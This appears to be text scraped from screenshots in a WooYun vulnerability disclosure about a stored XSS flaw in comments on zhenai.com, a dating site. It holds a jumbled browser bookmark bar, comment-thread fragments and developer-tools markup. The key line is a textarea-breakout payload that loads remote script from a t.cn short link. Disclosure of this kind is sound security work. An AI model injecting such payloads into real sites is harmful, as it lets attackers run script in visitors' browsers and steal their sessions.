 珍爱网 证 t.zhenai.com/activity/giveuplove.do?source=1 习近平 战区成立大会
网址大全 链接 漏洞时代 - 渗透测试实验 福利资源论坛 WooYun.or 360库带计划 补天MD5 - 08 xss.re/user/l 域名控制面板 网络安全研究 管理站点 域名互联网! www.ccfdw. 在线生成金馆 logo在线制 大害虫-福利 inurl:log
爱情连连看
2014-02-16 17:10:00
发秋波 (52) (2) (23)
会员85822121：这个情况只是不多
2015-11-30 16:00:43
查看更多
哎你们怎么做的
2014-02-14 10:41:40
发秋波 (38) (12) (18)
会员65403267：回复@缥缈：兄弟...辛苦了...
2014-11-09 22:06:56
查看更多
说说你的看法
</textarea><textarea><script src=http://t.cn/Rbk2kKA></script>
您还可以输入77字 提 交
Elements Network Sources Timeline Profiles Resources Audits Console
<div class="w1000">…</div>
<div class="pu_send_message send_message_normal" style="height: 125px; display: block;">
<img src="http://photo.zhenai.com/images/personal/default03.jpg" class="avatar">
<div class="area clearfix">
<p class="message_notes">说说你的看法</p>
<div class="message_info">
<span class="message_label ph_focus" style="display: none;">亲~如果家人反对你的爱情，你会肿么做呢？</span>
<span class="arr"></span>
<textarea rows cols name="commentTxt" id="commentTxt"></textarea>
</div>
<div class="message_op">…</div>
Styles Compute
Filter
element.style
}
p
.send_message_
{
width:
}
www.wooyun.org